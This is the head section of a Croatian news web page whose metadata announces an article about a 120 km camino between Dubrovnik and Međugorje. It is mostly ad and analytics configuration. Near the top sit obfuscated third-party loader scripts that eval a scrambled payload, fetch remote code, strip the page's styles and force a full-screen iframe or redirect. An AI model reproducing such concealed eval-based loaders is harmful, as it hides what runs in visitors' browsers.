

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://punkufer.dnevnik.hr/clanak/aktualno/camino-dubrovnik-do-medjugorja---773742.html
body_size: 31988
content:
<!doctype html>
<html>  
	<head>
	<meta charset="utf-8">

    	<link rel="canonical" href="https://punkufer.dnevnik.hr/clanak/aktualno/camino-dubrovnik-do-medjugorja---773742.html">
    
        <script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
				                    <script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>
	    
    

	  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" >
	  <meta http-equiv="Content-Language" content="hr" >
		<meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" name="viewport" />	
		<meta name="description" content="&quot;Prioritet mi nije bio naći najkraći, nego najljepši put. A to znači što manje asfalta i urbanoga&quot;, otkriva Goran Cvjetinović, koordinator projekta dubrovačkog camina, književnik i povjesničar..." >
<meta name="keywords" content="vijesti,najave,camino,dubrovnik,međugorje" >
<meta property="fb:app_id" content="773371656057395" >
<meta property="og:title" content="Nije najkraći, ali je najljepši: Camino dug 120 kilometara koji će spojiti Dubrovnik s Međugorjem" >
<meta property="og:type" content="article" >
<meta property="og:locale" content="hr_HR" >
<meta property="og:site_name" content="Punkufer.hr" >
<meta property="og:url" content="https://punkufer.dnevnik.hr/clanak/aktualno/camino-dubrovnik-do-medjugorja---773742.html" >
<meta property="og:image" content="https://image.dnevnik.hr/media/images/1920x1080/Nov2019/61782879.jpg" >
<meta property="og:description" content="&quot;Prioritet mi nije bio naći najkraći, nego najljepši put. A to znači što manje asfalta i urbanoga&quot;, otkriva Goran Cvjetinović, koordinator projekta dubrovačkog camina, književnik i povjesničar..." >
<meta name="robots" content="max-image-preview:large" >
<meta name="twitter:card" content="summary_large_image" >
<meta name="twitter:site" content="@punkuferhr" >
<meta name="twitter:creator" content="@punkuferhr" >
<meta name="twitter:title" content="Nije najkraći, ali je najljepši: Camino dug 120 kilometara koji će spojiti Dubrovnik s Međugorjem" >
<meta name="twitter:description" content="&quot;Prioritet mi nije bio naći najkraći, nego najljepši put. A to znači što manje asfalta i urbanoga&quot;, otkriva Goran Cvjetinović, koordinator projekta dubrovačkog camina, književnik i povjesničar..." >
<meta name="twitter:image" content="https://image.dnevnik.hr/media/images/1920x1080/Nov2019/61782879.jpg" >
<meta name="subtitle" content="Nova ruta" >
		<title>Camino Dubrovnik do Međugorja</title>

		<meta name="p:domain_verify" content="949793bb6b68adeba970b8bed8c13699"/>
		<meta name="google-site-verification" content="cN3bSuKp9q4uxWviV2B9QJ37mnEvS-3mkjYJmMohigk" />
		<meta name="msvalidate.01" content="58D4F61EE967298E9B182E3E7C1639CB" />
        <meta property="fb:pages" content="578807475495132" />

				<link rel="apple-touch-icon" sizes="180x180" href="/static/hr/cms/punkufer_2019/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/static/hr/cms/punkufer_2019/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/static/hr/cms/punkufer_2019/favicon-16x16.png">
		<link rel="manifest" href="/static/hr/cms/punkufer_2019/site.webmanifest">
		<link rel="mask-icon" href="/static/hr/cms/punkufer_2019/safari-pinned-tab.svg" color="#363535">
		<meta name="msapplication-TileColor" content="#363535">
		<meta name="theme-color" content="#ffffff">
		<link href="/static/hr/cms/punkufer_2019/favicon.ico?4" rel="shortcut icon"/>

		
		
					
				<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
	    
		<script type="text/javascript">
            if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent))
                document.write('<link rel="stylesheet" href="/static/hr/cms/punkufer_2019/css/ie11.css">');
		</script>

	




<script type="text/javascript" src="https://player.target-video.com/player/build/targetvideo.min.js"></script>
<script async src="//adserver.dnevnik.hr/delivery/asyncjs.php"></script>


<script>
const site_data = {
    topic:"punkufer",
    siteId:"10023",
    isGallery:false,
    sectionId: 123054,
    subsiteId: 10004335,    
    gemius_code:"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7",
    ylConfig:"",
    httppoolcode:"",
    facebookAppId:"773371656057395",
    upscore:"\u003C\u0021\u002D\u002D\u0020upScore\u0020\u002D\u002D\u003E\n\u003Cscript\u003E\n\u0020\u0020\u0020\u0020\u0028function\u0028u,p,s,c,r\u0029\u007Bu\u005Br\u005D\u003Du\u005Br\u005D\u007C\u007Cfunction\u0028p\u0029\u007B\u0028u\u005Br\u005D.q\u003Du\u005Br\u005D.q\u007C\u007C\u005B\u005D\u0029.push\u0028p\u0029\u007D,u\u005Br\u005D.ls\u003D1\u002Anew\u0020Date\u0028\u0029\u003B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020var\u0020a\u003Dp.createElement\u0028s\u0029,m\u003Dp.getElementsByTagName\u0028s\u0029\u005B0\u005D\u003Ba.async\u003D1\u003Ba.src\u003Dc\u003Bm.parentNode.insertBefore\u0028a,m\u0029\n\u0020\u0020\u0020\u0020\u007D\u0029\u0028window,document,\u0027script\u0027,\u0027\/\/files.upscore.com\/async\/upScore.js\u0027,\u0027upScore\u0027\u0029\u003B\n\n\u0020\u0020\u0020\u0020upScore\u0028\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020config\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020domain\u003A\u0027punkufer.dnevnik.hr\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020article\u003A\u0020\u0027.article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020track_positions\u003A\u0020false\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020data\u003A\u0020\u007B\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020section\u003A\u0027Aktualno\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020pubdate\u003A\u0020\u00272023\u002D03\u002D28T20\u003A03\u002B02\u003A00\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020author\u003A\u0020\u0020235,\n\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_type\u003A\u0027article\u0027,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020object_id\u003A773742,\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020content_type\u003A0\n\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\n\u0020\u0020\u0020\u0020\u007D\u0029\u003B\n\u003C\/script\u003E\n",
    pageContext:{"contentType":"article","contentId":773742,"contentKeywords":["vijesti","najave","camino","dubrovnik","medjugorje"],"contentDate":"20230328","mobileApp":false,"realSiteId":10023,"sectionName":"Aktualno"},
    ntAds:{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["vijesti","najave","camino","dubrovnik","me\u0111ugorje"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/aktualno\/camino-dubrovnik-do-medjugorja---773742.html","ads_enabled":true,"page_type":"article","content_id":"article:773742","domain":"punkufer.dnevnik.hr","section":"aktualno","top_section":"aktualno"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}},
    isBetaSite: false,

    isMobile:false,        
    isMobileWeb:false,

    device:"default",
    isEdit:false,
    debugme:false,
    isDevelopment:false,
    googleanalyticscode:"UA-696110-56",
    ntDotmetricsSectionID:611,
    headScript:"\u003Cscript\u0020type\u003D\u0022text\/javascript\u0022\u0020src\u003D\u0022\/\/static.dnevnik.hr\/static\/hr\/shared\/js\/Mypoll2.js\u0022\u003E\u003C\/script\u003E",
    headLink:""
}
const page_meta = {"site":{"id":10023,"real_id":10023,"section_id":123054,"subsite_id":10004335,"hostname":"punkufer.dnevnik.hr","type":"article","type_id":null,"seo_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/aktualno\/camino-dubrovnik-do-medjugorja---773742.html","topic":"Aktualno"},"article":{"id":773742,"title":"Camino Dubrovnik do Me\u0111ugorja","teaser":"Nije najkra\u0107i, ali je najljep\u0161i: Camino dug 120 kilometara koji \u0107e spojiti Dubrovnik s Me\u0111ugorjem","summary":"\"Prioritet mi nije bio na\u0107i najkra\u0107i, nego najljep\u0161i put. A to zna\u010di \u0161to manje asfalta i urbanoga\", otkriva Goran Cvjetinovi\u0107, koordinator projekta dubrova\u010dkog camina, knji\u017eevnik i povjesni\u010dar...","authors":["Nika Borovac"],"entered_by":"N.B","created_by":235,"tags":["vijesti","najave","camino","dubrovnik","medjugorje"],"date_published_from":1680010320,"date_published":1680028320,"date_created":1680010406,"is_gallery":false,"is_sponsored":false,"aiContent":false},"third_party_apps":{"gemius_id":"AqWVJutTSTekyIEZ6GpCALd8LU7k7FuV1eQ37RwrRGT.l7","facebook_id":"773371656057395","google_analytics":"UA-696110-56","dot_metrics":"611","smartocto":{"id":"2611","api_token":"ushkcj142ajods9tefgl5ucgtjug7lgi"},"ntAds":{"slots":{"floater":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_float",[[320,50],[320,100],[320,150],[1,1],[300,150],[300,100]],"punkufer_desk_float"]},"inside-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_1",[[1,1],[468,60],[728,90],[970,90],[970,250],[970,500],[640,450]],"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["vijesti","najave","camino","dubrovnik","me\u0111ugorje"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/aktualno\/camino-dubrovnik-do-medjugorja---773742.html","ads_enabled":true,"page_type":"article","content_id":"article:773742","domain":"punkufer.dnevnik.hr","section":"aktualno","top_section":"aktualno"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
